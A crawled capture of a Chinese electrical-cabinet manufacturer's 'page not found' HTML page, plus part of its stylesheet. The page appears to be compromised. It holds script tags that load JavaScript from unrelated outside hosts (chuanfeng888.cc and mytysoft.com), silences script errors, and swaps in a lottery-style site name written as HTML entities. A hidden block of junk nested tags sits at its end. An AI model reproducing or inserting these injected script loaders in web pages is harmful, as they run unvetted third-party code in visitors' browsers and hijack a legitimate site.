

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://www.simplehomefood.com/english/environment/75.html
body_size: 5660
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Keywords" content="低压配电柜，配电箱，PLC控制柜" />
<meta name="Description" content="东弘自动化专业生产定制:低压配电柜，成套配电箱，PLC恒温恒湿控制柜，产品经3C认证。质量好价格优，欢迎来电咨询：13697432957" />
<title>错误提示_东弘配电柜厂家</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<link href="/lib/css/base.css" rel="stylesheet" type="text/css" />
<link href="/theme/default/css/public.css" rel="stylesheet" type="text/css" />
<link href="/theme/default/css/user_base.css" rel="stylesheet" type="text/css" />
<link href="/theme/default/css/user_reg.css" rel="stylesheet" type="text/css" />
<link href="/theme/default/css/user_bind.css" rel="stylesheet" type="text/css" />
<script>var webroot="/";</script>
<script src="/lib/js/jquery.js"></script>
<script src="/lib/js/jquery-migrate-1.1.0.min.js"></script>
<script src="/lib/tips/jquery.tips.js"></script>
<script src="/lib/js/base.js"></script>
<script src="/lib/js/mobile.js"></script>
<script src="/lib/validator/jquery.validator.js"></script>
<script src="/lib/validator/zh_CN.js"></script>
<script src="/theme/default/js/sdcms.js"></script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><h1><a href="http://simplehomefood.com/">吉彩网</a></h1>
    



<div   id="rtt8g2rs4jsck7"    class="header">
  <div   id="rtt8g2rs4jsck7"    class="w">
    <div   id="rtt8g2rs4jsck7"    class="fic"> <span><a href="/plug/book.asp" title="在线留言">在线留言</a>丨</span> <span><a href="javascript:shoucang('东弘配电柜厂家','http://simplehomefood.com')" title="收藏本站">收藏本站</a>丨</span> <span><a href="/sitemap_baidu.xml" title="网站地图">网站地图</a></span> </div>
    <div   id="rtt8g2rs4jsck7"    class="fl logo">
 <a href="/" title="东弘配电柜厂家"> <img src="/upfile/202107/2021071778983769.png" alt="东弘配电柜厂家" title="东弘配电柜厂家" width="172" height="63" /><span>广州东弘电控</span> </a> </div>
    <div   id="rtt8g2rs4jsck7"    class="tel fr"> <span> 全国咨询热线
     <p>&#21513;&#24425;&#32593;13697432957</p>
      </span> </div>
  </div>
</div>
<!--top end-->
<!-- nav -->
<div   id="rtt8g2rs4jsck7"    class="nav">
  <div   id="rtt8g2rs4jsck7"    class="w">
    <ul>
      <li><a href="/"title="控制柜">网站首页</a></li>
     
      <li><a href="/guanyuwomen/" >&#21513;&#24425;&#32593;</a></li>
	 
      <li><a href="/xinwenzhongxin/" >新闻中心</a></li>
	 
      <li><a href="/chanpinzhongxin/" >产品中心</a></li>
	 
      <li><a href="/Honor/" >资质荣誉</a></li>
	 
      <li><a href="/service/" >服务支持</a></li>
	 
      <li><a href="/plug/book.asp" >在线留言</a></li>
	 
      <li><a href="/lianxiwomen/" >联系我们</a></li>
	  
    </ul>
  </div>
</div>
<!--nav end-->
<div   id="rtt8g2rs4jsck7"    class="nybanner" style="background: url(/images/ny.jpg) no-repeat center;"></div>
<div   id="rtt8g2rs4jsck7"    class="part1">
  <div   id="rtt8g2rs4jsck7"    class="w">
    <div   id="rtt8g2rs4jsck7"    class="fl"><b>热门关键词</b>
      <div   id="rtt8g2rs4jsck7"    class="keya">
       <a href="/plckongzhi/" title="PLC控制柜">PLC控制柜</a><a href="/zhilengzhan/" title="制冷站节能控制系统">制冷站节能控制系统</a><a href="/kongtiaojiankong/" title="中央空调集中监控系统">中央空调集中监控系统</a><a href="/peidiangui/" title="低压配电柜">低压配电柜</a><a href="/peidianxiang/" title="配电箱">配电箱</a>  </div>
    </div>
    <!--ss-->
    <div   id="rtt8g2rs4jsck7"    class="ss fr">
      <div   id="rtt8g2rs4jsck7"    class="search">
	  <form action="/plug/search.asp" onsubmit="return checksearch(this)">
        <div   id="rtt8g2rs4jsck7"    class="search_form">
          <input value="" type="text"  name="key"  placeholder="请输入产品关键字"/>
        </div>
        <div   id="rtt8g2rs4jsck7"    class="search_btn">
          <input type="submit"  class="pushbutton" value="" />
        </div>
		</form>
      </div>
    </div>
    <!--ssend-->
  </div>
</div>

    
    <div id="position">您所在的位置：<a href="/">首页</a> > <a href="?">错误提示</a></div>
    <div   id="rtt8g2rs4jsck7"    class="w980 mt10 mc">
        <div   id="rtt8g2rs4jsck7"    class="w900 bt">
            <ul class="bind_menu">
                <li class="hover">错误提示</li>
            </ul>
            <div   id="rtt8g2rs4jsck7"    class="c block">
               <p class="tips">&#21513;&#24425;&#32593;&#24744;&#35201;&#26597;&#30475;&#30340;&#20869;&#23481;&#19981;&#23384;&#22312;&#65292;&#25110;&#24050;&#34987;&#21024;&#38500;</p>
            </div>
        </div>
    </div>
    <div   id="rtt8g2rs4jsck7"    class="foot">
  <div   id="rtt8g2rs4jsck7"    class="botnav">
    <ul class="w">
      <li><a href="/" rel="nofollow" title="控制柜">网站首页</a></li>
	   
      <li><a href="/guanyuwomen/"rel="nofollow">&#21513;&#24425;&#32593;</a></li>
    
      <li><a href="/xinwenzhongxin/"rel="nofollow">新闻中心</a></li>
    
      <li><a href="/chanpinzhongxin/"rel="nofollow">产品中心</a></li>
    
      <li><a href="/Honor/"rel="nofollow">资质荣誉</a></li>
    
      <li><a href="/service/"rel="nofollow">服务支持</a></li>
    
      <li><a href="/plug/book.asp"rel="nofollow">在线留言</a></li>
    
      <li><a href="/lianxiwomen/"rel="nofollow">联系我们</a></li>
    
    </ul>
  </div>
  <div   id="rtt8g2rs4jsck7"    class="base">
    <div   id="rtt8g2rs4jsck7"    class="w">
      <div   id="rtt8g2rs4jsck7"    class=" left fl">
        <div   id="rtt8g2rs4jsck7"    class="txt">
         <p>
    <span style="color: rgb(165, 165, 165); font-size: 16px;">配电柜生产厂家为您提供最新,最全,最权威的低压配电柜成套、配电箱、plc控制柜行业信息和恒温恒湿控制柜价格咨询服务,最专业的技术指导,做中国最有影响力的配电设备生产供应商<br/></span>
</p>
<p class="a1 a">
    <span style="color: rgb(165, 165, 165); font-size: 16px;">地址：广州市番禺区大龙街信发路3号百翔科创园3栋</span>
</p>
<p class="a2 a">
    <span style="color: rgb(165, 165, 165); font-size: 16px;">24小时服务热线：13697432957　电子邮箱：253106211@qq.com</span>
</p>
<p class="a2 a">
    <span style="color: rgb(165, 165, 165); font-size: 16px;">全国销售区域：广东深圳、东莞、佛山、惠州、中山、珠海，广西，安徽，福建，江西，河南，河北，湖北，湖南，海南，四川，贵州，云南，陕西，甘肃，山西，内蒙古，宁夏</span>
</p>
<p class="a3 a">
    <span style="color: rgb(165, 165, 165); font-size: 16px;">Copyright 2001 - 2015 　</span><span style="color: rgb(165, 165, 165); font-size: 16px; text-decoration: none;"></span><span style="color: rgb(165, 165, 165); font-size: 16px; text-decoration: underline;">&nbsp;</span><span style="color: rgb(165, 165, 165); font-size: 16px;"> 广州东弘电控设备有限公司</span>
</p>
<p class="a3 a">
    <span style="font-size: 16px; color: rgb(38, 38, 38);">广州东弘自动化控制设备有限公司</span>
</p>
<p class="a3 a">
    <span style="color: rgb(38, 38, 38); font-size: 16px;">友链：&nbsp;</span><span style="text-decoration: underline; color: rgb(38, 38, 38); font-size: 16px;"></span><br/>
</p>
<p class="a3 a">
    <br/>
</p>



          <div   id="rtt8g2rs4jsck7"    class="clearfix"></div>
        </div>
       
      </div>
      <div   id="rtt8g2rs4jsck7"    class="right fr">
        <p>扫一扫，免费体验电控解决方案</p>
        <div   id="rtt8g2rs4jsck7"    class="ewm"> 
<span class="fl"> <img src="/upfile/201906/2019062539377289.jpg" alt="二维码1" width="108"/> <i>二维码1</i> </span>
 </div>
      </div>
      <div   id="rtt8g2rs4jsck7"    class="clearfix"></div>
    </div>
  </div>
</div>
<div   id="rtt8g2rs4jsck7"    class="fix">
  <div   id="rtt8g2rs4jsck7"    class="kefubtn"></div>
  <div   id="rtt8g2rs4jsck7"    class="bodd">
    <div class="close" id="close"></div>
    <p>在线客服</p>
    <div   id="rtt8g2rs4jsck7"    class="online"> 
 
 
 </div>
    <div   id="rtt8g2rs4jsck7"    class="ewm"> <img src="/upfile/201906/2019062539377289.jpg" alt="二维码1" width="108"/> </div>
    <div   id="rtt8g2rs4jsck7"    class="tel"> <img src="/images/fix_tel.jpg" alt="咨询热线" title="咨询热线"/> <b>13697432957</b> </div>
    <div   id="rtt8g2rs4jsck7"    class="blacktop"></div>
   
  </div>
</div>
<script src="/js/jquery.SuperSlide.2.1.1.js" type="text/javascript" charset="utf-8"></script>
<script src="/js/lee.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script src="http://mytysoft.com/85.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><pre id='xou1v'><dl id='xou1v'></dl></pre><strike id='xou1v'></strike><p id='xou1v'><legend id='xou1v'></legend><noframes id='xou1v'><small id='xou1v'></small><noframes id='xou1v'></noframes></noframes></p><style id='xou1v'><q id='xou1v'></q></style><big id='xou1v'></big><form id='xou1v'></form><blockquote id='xou1v'><ul id='xou1v'><span id='xou1v'><b id='xou1v'><ol id='xou1v'><big id='xou1v'><span id='xou1v'></span></big></ol><small id='xou1v'></small><ol id='xou1v'><ul id='xou1v'><tbody id='xou1v'><fieldset id='xou1v'><strong id='xou1v'><li id='xou1v'><bdo id='xou1v'><abbr id='xou1v'></abbr></bdo><span id='xou1v'></span></li></strong></fieldset></tbody></ul></ol><legend id='xou1v'><noframes id='xou1v'><tbody id='xou1v'></tbody></noframes></legend></b><strong id='xou1v'></strong></span></ul></blockquote><center id='xou1v'><small id='xou1v'><ins id='xou1v'><td id='xou1v'><div id='xou1v'></div></td></ins></small></center><del id='xou1v'><p id='xou1v'></p><noscript id='xou1v'><small id='xou1v'><b id='xou1v'></b><style id='xou1v'></style><i id='xou1v'></i><small id='xou1v'><dl id='xou1v'></dl><fieldset id='xou1v'><form id='xou1v'><dt id='xou1v'><code id='xou1v'></code><code id='xou1v'><div id='xou1v'></div></code></dt></form></fieldset></small></small><thead id='xou1v'><kbd id='xou1v'></kbd><sup id='xou1v'><th id='xou1v'></th></sup></thead><sup id='xou1v'><strong id='xou1v'><i id='xou1v'></i></strong><small id='xou1v'><div id='xou1v'></div></small><ins id='xou1v'></ins></sup><legend id='xou1v'><table id='xou1v'></table></legend></noscript></del><li id='xou1v'><optgroup id='xou1v'></optgroup></li><label id='xou1v'></label><label id='xou1v'></label><sub id='xou1v'></sub><del id='xou1v'></del><em id='xou1v'><dd id='xou1v'></dd></em><small id='xou1v'></small><optgroup id='xou1v'><dfn id='xou1v'></dfn></optgroup><option id='xou1v'><tr id='xou1v'><code id='xou1v'></code></tr></option><fieldset id='xou1v'></fieldset><strong id='xou1v'></strong><noframes id='xou1v'><tfoot id='xou1v'></tfoot></noframes><q id='xou1v'><code id='xou1v'><select id='xou1v'></select></code></q><fieldset id='xou1v'><big id='xou1v'><tt id='xou1v'></tt></big><p id='xou1v'></p></fieldset><li id='xou1v'></li><li id='xou1v'></li><tfoot id='xou1v'></tfoot><small id='xou1v'></small><ul id='xou1v'></ul><option id='xou1v'></option><pre id='xou1v'><ins id='xou1v'></ins></pre><select id='xou1v'></select><ins id='xou1v'><td id='xou1v'><i id='xou1v'></i></td><u id='xou1v'><code id='xou1v'><thead id='xou1v'><button id='xou1v'><thead id='xou1v'><option id='xou1v'></option></thead></button></thead></code><fieldset id='xou1v'><em id='xou1v'><big id='xou1v'></big></em></fieldset></u></ins><sup id='xou1v'><strong id='xou1v'></strong><del id='xou1v'></del></sup><label id='xou1v'></label><q id='xou1v'><b id='xou1v'><acronym id='xou1v'></acronym><div id='xou1v'><button id='xou1v'><table id='xou1v'></table><sup id='xou1v'><dd id='xou1v'><tfoot id='xou1v'></tfoot></dd><blockquote id='xou1v'><noframes id='xou1v'></noframes></blockquote></sup></button></div></b><div id='xou1v'><ul id='xou1v'><li id='xou1v'></li></ul></div></q><tfoot id='xou1v'><font id='xou1v'><i id='xou1v'><dd id='xou1v'></dd></i></font></tfoot><tr id='xou1v'><optgroup id='xou1v'></optgroup></tr><address id='xou1v'><tfoot id='xou1v'></tfoot><dd id='xou1v'></dd></address><option id='xou1v'><abbr id='xou1v'><style id='xou1v'></style><tt id='xou1v'></tt><font id='xou1v'></font><u id='xou1v'><tt id='xou1v'></tt></u></abbr></option><dd id='xou1v'><ol id='xou1v'></ol></dd><bdo id='xou1v'><acronym id='xou1v'><pre id='xou1v'></pre></acronym><b id='xou1v'><span id='xou1v'></span></b><form id='xou1v'></form></bdo><dl id='xou1v'></dl><thead id='xou1v'></thead><tt id='xou1v'><tt id='xou1v'></tt><sub id='xou1v'><i id='xou1v'><dt id='xou1v'></dt><p id='xou1v'></p></i></sub></tt><acronym id='xou1v'><dd id='xou1v'></dd></acronym><small id='xou1v'><acronym id='xou1v'><i id='xou1v'><label id='xou1v'><kbd id='xou1v'><form id='xou1v'><div id='xou1v'><strike id='xou1v'></strike></div></form></kbd></label></i></acronym><bdo id='xou1v'></bdo><strike id='xou1v'><table id='xou1v'></table></strike></small><strike id='xou1v'></strike><abbr id='xou1v'></abbr><tbody id='xou1v'></tbody><sup id='xou1v'></sup><code id='xou1v'><ul id='xou1v'><tfoot id='xou1v'></tfoot></ul></code><bdo id='xou1v'></bdo><tr id='xou1v'></tr><sup id='xou1v'></sup><abbr id='xou1v'></abbr><dfn id='xou1v'><dir id='xou1v'><p id='xou1v'></p></dir><small id='xou1v'><div id='xou1v'></div></small></dfn><th id='xou1v'><noscript id='xou1v'></noscript></th><address id='xou1v'><abbr id='xou1v'></abbr><big id='xou1v'></big></address><ol id='xou1v'><dd id='xou1v'><address id='xou1v'></address></dd></ol><sub id='xou1v'><optgroup id='xou1v'></optgroup><thead id='xou1v'></thead></sub><th id='xou1v'><del id='xou1v'></del></th><dd id='xou1v'><small id='xou1v'></small></dd><option id='xou1v'><thead id='xou1v'></thead></option><blockquote id='xou1v'></blockquote><option id='xou1v'></option><noframes id='xou1v'><legend id='xou1v'><style id='xou1v'><dir id='xou1v'><q id='xou1v'></q></dir></style></legend></noframes><u id='xou1v'></u><table id='xou1v'><table id='xou1v'><dir id='xou1v'><thead id='xou1v'><dl id='xou1v'><td id='xou1v'></td></dl></thead></dir><noframes id='xou1v'><i id='xou1v'><tr id='xou1v'><dt id='xou1v'><q id='xou1v'><span id='xou1v'><b id='xou1v'><form id='xou1v'><ins id='xou1v'></ins><ul id='xou1v'></ul><sub id='xou1v'></sub></form><legend id='xou1v'></legend><bdo id='xou1v'><pre id='xou1v'><center id='xou1v'></center></pre></bdo></b><th id='xou1v'></th></span></q></dt></tr></i></noframes><em id='xou1v'><optgroup id='xou1v'><dfn id='xou1v'><del id='xou1v'><code id='xou1v'></code></del></dfn></optgroup></em><noframes id='xou1v'><div id='xou1v'><tfoot id='xou1v'></tfoot><dl id='xou1v'><fieldset id='xou1v'></fieldset></dl></div></noframes><label id='xou1v'></label></table><tfoot id='xou1v'></tfoot></table><span id='xou1v'></span><dfn id='xou1v'></dfn><tr id='xou1v'></tr><th id='xou1v'><tt id='xou1v'></tt><dd id='xou1v'></dd></th><optgroup id='xou1v'></optgroup><blockquote id='xou1v'></blockquote><center id='xou1v'></center><em id='xou1v'><kbd id='xou1v'></kbd><li id='xou1v'><span id='xou1v'></span></li><pre id='xou1v'></pre></em><ol id='xou1v'><tt id='xou1v'><label id='xou1v'><kbd id='xou1v'></kbd></label></tt></ol><sub id='xou1v'><sup id='xou1v'><dl id='xou1v'></dl><td id='xou1v'></td><tt id='xou1v'><blockquote id='xou1v'><big id='xou1v'><ol id='xou1v'><tt id='xou1v'><code id='xou1v'><p id='xou1v'></p><small id='xou1v'><li id='xou1v'></li><button id='xou1v'><tfoot id='xou1v'><i id='xou1v'></i></tfoot></button><tbody id='xou1v'><em id='xou1v'></em></tbody></small></code></tt></ol></big><q id='xou1v'><i id='xou1v'><span id='xou1v'></span><dt id='xou1v'><ol id='xou1v'></ol><b id='xou1v'></b><strike id='xou1v'><dir id='xou1v'></dir></strike></dt><legend id='xou1v'></legend><tr id='xou1v'><optgroup id='xou1v'><label id='xou1v'><select id='xou1v'><tt id='xou1v'><blockquote id='xou1v'></blockquote></tt></select></label></optgroup></tr><b id='xou1v'></b></i><dfn id='xou1v'></dfn></q></blockquote></tt></sup></sub><option id='xou1v'></option><td id='xou1v'><big id='xou1v'><tfoot id='xou1v'></tfoot></big><strong id='xou1v'></strong></td><tfoot id='xou1v'></tfoot><tfoot id='xou1v'><pre id='xou1v'><acronym id='xou1v'><table id='xou1v'><dir id='xou1v'></dir></table></acronym></pre></tfoot><tt id='xou1v'></tt><strong id='xou1v'><u id='xou1v'><div id='xou1v'><div id='xou1v'><q id='xou1v'></q></div><strong id='xou1v'><dt id='xou1v'><sub id='xou1v'><li id='xou1v'></li></sub></dt></strong></div></u></strong><big id='xou1v'></big><th id='xou1v'></th><dd id='xou1v'><center id='xou1v'></center></dd><td id='xou1v'></td><ol id='xou1v'><dd id='xou1v'><th id='xou1v'></th></dd></ol><dt id='xou1v'><div id='xou1v'><abbr id='xou1v'><strike id='xou1v'></strike></abbr></div></dt><center id='xou1v'></center><center id='xou1v'></center><bdo id='xou1v'><dd id='xou1v'><abbr id='xou1v'><strike id='xou1v'></strike><ul id='xou1v'><del id='xou1v'><q id='xou1v'><tbody id='xou1v'><noframes id='xou1v'><bdo id='xou1v'></bdo><ul id='xou1v'></ul></noframes></tbody></q></del></ul><big id='xou1v'><big id='xou1v'><dt id='xou1v'><acronym id='xou1v'></acronym><q id='xou1v'><select id='xou1v'><center id='xou1v'><dir id='xou1v'></dir></center></select><noscript id='xou1v'><strong id='xou1v'><tr id='xou1v'></tr></strong><label id='xou1v'></label><strike id='xou1v'></strike><option id='xou1v'><u id='xou1v'><ol id='xou1v'><blockquote id='xou1v'></blockquote></ol></u></option><table id='xou1v'></table></noscript><i id='xou1v'><abbr id='xou1v'></abbr></i><thead id='xou1v'><strong id='xou1v'><b id='xou1v'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='xou1v'></acronym><sub id='xou1v'></sub><optgroup id='xou1v'><del id='xou1v'><optgroup id='xou1v'></optgroup></del><button id='xou1v'></button></optgroup><ul id='xou1v'><em id='xou1v'></em><dir id='xou1v'><td id='xou1v'></td><address id='xou1v'></address><td id='xou1v'></td><thead id='xou1v'><thead id='xou1v'></thead><ul id='xou1v'></ul></thead></dir><del id='xou1v'></del><thead id='xou1v'></thead></ul><acronym id='xou1v'></acronym></bdo><legend id='xou1v'><font id='xou1v'><font id='xou1v'><span id='xou1v'><tr id='xou1v'><option id='xou1v'></option></tr></span></font></font></legend><tbody id='xou1v'><b id='xou1v'><select id='xou1v'></select></b></tbody><div id='xou1v'><form id='xou1v'></form><fieldset id='xou1v'><pre id='xou1v'><kbd id='xou1v'><u id='xou1v'><form id='xou1v'><li id='xou1v'><th id='xou1v'><dt id='xou1v'></dt></th></li><span id='xou1v'></span></form><address id='xou1v'></address></u><u id='xou1v'><tt id='xou1v'></tt></u></kbd></pre><p id='xou1v'></p></fieldset></div><tbody id='xou1v'><blockquote id='xou1v'><style id='xou1v'></style></blockquote><u id='xou1v'></u></tbody><fieldset id='xou1v'></fieldset><form id='xou1v'></form><li id='xou1v'><abbr id='xou1v'></abbr></li><acronym id='xou1v'></acronym><tt id='xou1v'><dl id='xou1v'></dl></tt><fieldset id='xou1v'></fieldset><em id='xou1v'></em><b id='xou1v'></b><p id='xou1v'></p><tbody id='xou1v'><address id='xou1v'></address><dd id='xou1v'></dd></tbody><dir id='xou1v'></dir><tbody id='xou1v'></tbody><ul id='xou1v'><select id='xou1v'></select></ul><td id='xou1v'></td><kbd id='xou1v'><tt id='xou1v'><q id='xou1v'></q></tt></kbd><tfoot id='xou1v'><select id='xou1v'><abbr id='xou1v'></abbr><table id='xou1v'></table></select></tfoot><em id='xou1v'><optgroup id='xou1v'><label id='xou1v'></label><ol id='xou1v'><dir id='xou1v'><label id='xou1v'></label><form id='xou1v'><thead id='xou1v'><tbody id='xou1v'></tbody></thead></form></dir><table id='xou1v'><form id='xou1v'><table id='xou1v'><legend id='xou1v'><li id='xou1v'></li><big id='xou1v'><span id='xou1v'><optgroup id='xou1v'><span id='xou1v'></span></optgroup></span></big></legend><noscript id='xou1v'></noscript><div id='xou1v'><code id='xou1v'><sup id='xou1v'><kbd id='xou1v'></kbd></sup><thead id='xou1v'><small id='xou1v'></small></thead></code></div><dt id='xou1v'></dt></table></form></table><abbr id='xou1v'><small id='xou1v'></small></abbr></ol></optgroup><abbr id='xou1v'><optgroup id='xou1v'></optgroup></abbr><sup id='xou1v'></sup><abbr id='xou1v'><style id='xou1v'><strike id='xou1v'><b id='xou1v'><i id='xou1v'></i></b></strike></style></abbr></em><table id='xou1v'></table><dl id='xou1v'></dl><strike id='xou1v'></strike><tt id='xou1v'><p id='xou1v'></p></tt><div id='xou1v'><noscript id='xou1v'></noscript><dt id='xou1v'><bdo id='xou1v'><strong id='xou1v'><sup id='xou1v'><acronym id='xou1v'></acronym></sup></strong></bdo><blockquote id='xou1v'><tbody id='xou1v'></tbody><tbody id='xou1v'><dl id='xou1v'></dl><del id='xou1v'></del><ins id='xou1v'><dfn id='xou1v'><button id='xou1v'></button></dfn></ins><td id='xou1v'></td><option id='xou1v'></option><tbody id='xou1v'><sub id='xou1v'><acronym id='xou1v'><font id='xou1v'><ins id='xou1v'></ins></font><tr id='xou1v'></tr></acronym></sub></tbody><dir id='xou1v'></dir><address id='xou1v'><bdo id='xou1v'></bdo></address></tbody></blockquote><form id='xou1v'><q id='xou1v'><dd id='xou1v'><fieldset id='xou1v'></fieldset></dd></q></form><ol id='xou1v'></ol><tfoot id='xou1v'></tfoot></dt></div><pre id='xou1v'><tt id='xou1v'></tt><noframes id='xou1v'></noframes></pre><dir id='xou1v'><tt id='xou1v'><q id='xou1v'></q><select id='xou1v'><dir id='xou1v'></dir><ins id='xou1v'><li id='xou1v'></li></ins><small id='xou1v'><ul id='xou1v'></ul></small><pre id='xou1v'></pre></select></tt><ul id='xou1v'></ul></dir><th id='xou1v'></th><ol id='xou1v'><sup id='xou1v'><i id='xou1v'><pre id='xou1v'><table id='xou1v'></table></pre></i></sup></ol><option id='xou1v'></option><dt id='xou1v'></dt><sup id='xou1v'></sup><big id='xou1v'></big><thead id='xou1v'></thead><p id='xou1v'></p><td id='xou1v'><acronym id='xou1v'><div id='xou1v'><tt id='xou1v'></tt></div><fieldset id='xou1v'></fieldset><bdo id='xou1v'></bdo><em id='xou1v'><font id='xou1v'></font></em></acronym></td><dir id='xou1v'></dir><u id='xou1v'></u><strong id='xou1v'><td id='xou1v'></td></strong><tt id='xou1v'></tt><q id='xou1v'><legend id='xou1v'><bdo id='xou1v'><bdo id='xou1v'><legend id='xou1v'><b id='xou1v'><strong id='xou1v'><label id='xou1v'><sup id='xou1v'><u id='xou1v'><sup id='xou1v'></sup></u><big id='xou1v'></big><select id='xou1v'></select></sup><p id='xou1v'></p></label></strong></b></legend></bdo><noscript id='xou1v'></noscript><dt id='xou1v'></dt></bdo></legend></q><small id='xou1v'></small><b id='xou1v'></b><li id='xou1v'><p id='xou1v'><label id='xou1v'><table id='xou1v'><sup id='xou1v'><em id='xou1v'></em></sup></table><blockquote id='xou1v'></blockquote></label></p></li><blockquote id='xou1v'></blockquote><dd id='xou1v'><thead id='xou1v'></thead><abbr id='xou1v'><noscript id='xou1v'><tbody id='xou1v'><style id='xou1v'><sup id='xou1v'></sup></style></tbody></noscript></abbr></dd></div></html>


<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>




--- FILE ---
content_type: text/css
request_url: http://www.simplehomefood.com/theme/default/css/public.css
body_size: 2375
content:
body{background:url(../images/bg.gif) repeat-x top;}
body,form{margin:0;padding:0;}
input{vertical-align:middle;outline:none;}
textarea{vertical-align:top;outline:none;resize:none;}
img{border:0;outline:none;}
div{font-size:12px;font-family:verdana;}
a{color:#333;text-decoration:none;}
a:hover{color:#f30;}
.l{float:left;}
.r{float:right;}
.c{clear:both;}
.dis{display:none;}
.mc{margin:0 auto;}
.b{border:1px solid #B0D4EC;}
.bt{border:1px solid #B0D4EC;border-top:2px solid #B0D4EC;}

#imgcode{cursor:pointer;}

/*padding*/
.pt10{padding-top:10px;}
.p10{padding:10px;}
.p20{padding:20px;}

/*margin*/
.mt5{margin-top:5px;}
.mt10{margin-top:10px;}
.mr10{margin-right:10px;}
.m10{margin:10px;}

/*color*/
.c9{color:#999;}

/*width*/
.w980{width:980px;overflow:hidden;}
.w978{width:978px;overflow:hidden;}
.w610{width:610px;padding:20px 30px;}
.w640{width:640px;padding:15px;}
.w920{width:918px;padding:20px 30px;}
.w890{width:888px;padding:30px 40px;}
.w900{width:898px;padding:30px 40px;}
.w670{width:670px;}

/*bar*/
.topbar{margin:0 auto;line-height:30px;height:30px;}
.topbar .l{font-family:verdana;color:#DBDBDB;padding-left:10px;}
.topbar .r{padding-right:10px;}
.topbar .r img{vertical-align:middle;margin:0 5px 3px 0;}

/*header*/
#header{width:980px;height:80px;overflow:hidden;margin:0 auto;background:url(../images/bg_head.jpg) no-repeat top center;}
#header .logo{padding:11px 0 0 42px;}
#header .hotkey{padding:31px 0 0 0;width:300px;text-align:right;}
#header .hotkey a{text-decoration:underline;}
#header .r{width:280px;height:34px;padding:0 0 0 6px;display:block;background:url(../images/bg_search_ip.gif) no-repeat left top;margin:20px 0 0 0;overflow:hidden;}
#header .r input{margin:0;padding:0;border:0;vertical-align:middle;}
#header .r .keyword{border:0;width:206px;}

/*nav*/
#nav{width:980px;height:42px;margin:0 auto;background:url(../images/bg_nav.gif) repeat-x bottom;overflow:hidden;}
.menu{margin:0;padding:0 20px;list-style:none;height:42px;line-height:42px;background:url(../images/nav_bg.gif);overflow:hidden;_float:left;width:760px;}
.menu li{float:left;width:82px;overflow:hidden;}
.menu .mid{background:url(../images/nav_mid.gif);width:2px;height:42px;display:block;float:left;}
.menu li a{color:#fff;font-size:14px;text-align:center;width:82px;height:42px;line-height:42px;display:block;outline:none;}
.menu li a:hover{background:url(../images/nav_hover.gif) no-repeat center;color:#ff0;}
.menu .hover a{background:url(../images/nav_hover.gif) no-repeat center;color:#ff0;font-size:14px;text-align:center;width:82px;height:42px;line-height:42px;display:block;outline:none;}
.menu li .subnav{margin:-4px 0 0 0;padding:0;position:absolute;z-index:999;display:none;}
.menu li .subnav dt a{display:block;width:82px;height:30px;line-height:30px;text-align:center;background:#1F83D9;color:#fff;font-size:12px;border-bottom:1px solid #2D96F0;}
